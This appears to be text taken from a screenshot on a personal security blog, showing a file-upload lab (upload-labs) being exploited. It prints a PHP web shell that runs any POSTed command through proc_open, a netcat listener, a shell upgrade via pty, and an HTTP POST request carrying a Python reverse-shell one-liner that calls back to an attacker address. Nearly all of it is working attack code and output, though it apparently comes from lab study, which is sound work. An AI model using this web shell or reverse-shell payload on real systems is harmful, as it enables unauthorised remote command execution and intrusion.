 应用程序 位置 系统
Home
Network
hack.jpg.
php
upload-labs
info.php
1.php
README.
license
shell.jsp
upload.md
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
┌─[aaron@parrot]─[/usr/lib/python2.7/dist-packages]
└──╼ $nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.3] 35890
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@kali:/var/www/html$ cat 1.php
cat 1.php
<?php
$command = $_POST[cmd];
$array =   array(
 array("pipe","r"),
 array("pipe","w"),
 array("pipe","w")
 );
$fp = proc_open($command,$array,$pipes);
echo stream_get_contents($pipes[1]);
proc_close($fp);
?>
www-data@kali:/var/www/html$
菜单 Parrot Terminal
Go Cancel < >
Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: 192.168.1.3
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 231
cmd=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
);s.connect(("192.168.1.7",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
AaronLuo's Blog from byAaronluo.github.io
? < + > Type a search term 0 matches